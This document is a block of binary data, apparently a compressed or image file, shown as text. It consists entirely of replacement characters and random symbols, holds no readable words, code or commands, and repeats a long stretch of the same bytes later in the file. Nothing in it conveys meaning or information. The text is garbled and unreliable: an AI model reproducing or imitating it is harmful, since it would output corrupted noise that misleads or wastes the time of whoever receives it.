0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
